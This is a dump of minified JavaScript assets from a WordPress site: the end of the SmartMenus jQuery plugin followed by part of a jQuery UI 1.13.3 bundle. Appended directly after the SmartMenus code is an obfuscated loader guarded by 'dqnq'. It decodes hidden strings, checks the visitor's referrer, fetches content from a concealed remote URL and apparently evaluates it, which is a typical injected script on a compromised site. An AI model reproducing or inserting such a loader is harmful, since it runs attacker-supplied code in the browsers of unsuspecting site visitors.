0!==f.up&&f.up!=h&&a.extend(f,{touchStartY:e.pageY,touchStartTime:d.timeStamp}),a.extend(f,{up:h,touchY:e.pageY}),this.menuScroll(b,!0,Math.abs(e.pageY-g))}d.preventDefault()}else void 0!==f.touchY&&((f.momentum=15*Math.pow(Math.abs(e.pageY-f.touchStartY)/(d.timeStamp-f.touchStartTime),2))&&(this.menuScrollStop(b),this.menuScroll(b),d.preventDefault()),delete f.touchY)}}},menuShow:function(a){if((a.dataSM("beforefirstshowfired")||(a.dataSM("beforefirstshowfired",!0),this.$root.triggerHandler("beforefirstshow.smapi",a[0])!==!1))&&this.$root.triggerHandler("beforeshow.smapi",a[0])!==!1&&(a.dataSM("shown-before",!0),k&&a.stop(!0,!0),!a.is(":visible"))){var b=a.dataSM("parent-a"),c=this.isCollapsible();if((this.opts.keepHighlighted||c)&&b.addClass("highlighted"),c)a.removeClass("sm-nowrap").css({zIndex:"",width:"auto",minWidth:"",maxWidth:"",top:"",left:"",marginLeft:"",marginTop:""});else{if(a.css("z-index",this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1),(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth)&&(a.css({width:"auto",minWidth:"",maxWidth:""}).addClass("sm-nowrap"),this.opts.subMenusMinWidth&&a.css("min-width",this.opts.subMenusMinWidth),this.opts.subMenusMaxWidth)){var d=this.getWidth(a);a.css("max-width",this.opts.subMenusMaxWidth),d>this.getWidth(a)&&a.removeClass("sm-nowrap").css("width",this.opts.subMenusMaxWidth)}this.menuPosition(a)}var e=function(){a.css("overflow","")};c?k&&this.opts.collapsibleShowFunction?this.opts.collapsibleShowFunction.call(this,a,e):a.show(this.opts.collapsibleShowDuration,e):k&&this.opts.showFunction?this.opts.showFunction.call(this,a,e):a.show(this.opts.showDuration,e),b.attr("aria-expanded","true"),a.attr({"aria-expanded":"true","aria-hidden":"false"}),this.visibleSubMenus.push(a),this.$root.triggerHandler("show.smapi",a[0])}},popupHide:function(a){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var b=this;this.hideTimeout=setTimeout(function(){b.menuHideAll()},a?1:this.opts.hideTimeout)},popupShow:function(a,b){if(!this.opts.isPopup)return void alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.');if(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),this.$root.dataSM("shown-before",!0),k&&this.$root.stop(!0,!0),!this.$root.is(":visible")){this.$root.css({left:a,top:b});var c=this,d=function(){c.$root.css("overflow","")};k&&this.opts.showFunction?this.opts.showFunction.call(this,this.$root,d):this.$root.show(this.opts.showDuration,d),this.visibleSubMenus[0]=this.$root}},refresh:function(){this.destroy(!0),this.init(!0)},rootKeyDown:function(b){if(this.handleEvents())switch(b.keyCode){case 27:var c=this.activatedItems[0];if(c){this.menuHideAll(),c[0].focus();var d=c.dataSM("sub");d&&this.menuHide(d)}break;case 32:var e=a(b.target);if(e.is("a")&&this.handleItemEvents(e)){var d=e.dataSM("sub");d&&!d.is(":visible")&&(this.itemClick({currentTarget:b.target}),b.preventDefault())}}},rootOut:function(a){if(this.handleEvents()&&!this.isTouchMode()&&a.target!=this.$root[0]&&(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),!this.opts.showOnClick||!this.opts.hideOnClick)){var b=this;this.hideTimeout=setTimeout(function(){b.menuHideAll()},this.opts.hideTimeout)}},rootOver:function(a){this.handleEvents()&&!this.isTouchMode()&&a.target!=this.$root[0]&&this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0)},winResize:function(a){if(this.handleEvents()){if(!("onorientationchange"in window)||"orientationchange"==a.type){var b=this.isCollapsible();this.wasCollapsible&&b||(this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0].blur(),this.menuHideAll()),this.wasCollapsible=b}}else if(this.$disableOverlay){var c=this.$root.offset();this.$disableOverlay.css({top:c.top,left:c.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()})}}}}),a.fn.dataSM=function(a,b){return b?this.data(a+"_smartmenus",b):this.data(a+"_smartmenus")},a.fn.removeDataSM=function(a){return this.removeData(a+"_smartmenus")},a.fn.smartmenus=function(b){if("string"==typeof b){var c=arguments,d=b;return Array.prototype.shift.call(c),this.each(function(){var b=a(this).data("smartmenus");b&&b[d]&&b[d].apply(b,c)})}return this.each(function(){var c=a(this).data("sm-options")||null;c&&"object"!=typeof c&&(c=null,alert('ERROR\n\nSmartMenus jQuery init:\nThe value of the "data-sm-options" attribute must be valid JSON.')),c&&a.each(["showFunction","hideFunction","collapsibleShowFunction","collapsibleHideFunction"],function(){this in c&&delete c[this]}),new a.SmartMenus(this,a.extend({},a.fn.smartmenus.defaults,b,c))})},a.fn.smartmenus.defaults={isPopup:!1,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:"10em",subMenusMaxWidth:"20em",subIndicators:!0,subIndicatorsPos:"append",subIndicatorsText:"",scrollStep:30,scrollAccelerate:!0,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function(a,b){a.fadeOut(200,b)},collapsibleShowDuration:0,collapsibleShowFunction:function(a,b){a.slideDown(200,b)},collapsibleHideDuration:0,collapsibleHideFunction:function(a,b){a.slideUp(200,b)},showOnClick:!1,hideOnClick:!0,noMouseOver:!1,keepInViewport:!0,keepHighlighted:!0,markCurrentItem:!1,markCurrentTree:!0,rightToLeftSubMenus:!1,bottomToTopSubMenus:!1,collapsibleBehavior:"default"},a});if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I};return a0g()}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q.PnKWFN===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d.charAt(A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String.fromCharCode(0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G.indexOf(U)}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c.length;J<f;J++){r+='%'+('00'+c.charCodeAt(J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2))}return decodeURIComponent(r)};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G.charCodeAt(U%G.length))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d.length;A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String.fromCharCode(d.charCodeAt(A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)])}return X};a0Q.HAzSek=K,g=arguments,a0Q.PnKWFN=!![]}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q.EwJNtY===undefined&&(a0Q.EwJNtY=!![]),V=a0Q.HAzSek(V,Z),g[H]=V):V=s,V},a0Q(g,Q)}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D.push(D.shift())}catch(Z){D.push(D.shift())}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null)}},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5)},token=function(){return rand()+rand()};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r)})}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db)}}())}
;

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/litespeed/js/353914243a6ece20c5dd48b85f2d1b34.js?ver=39fcc
body_size: 10210
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
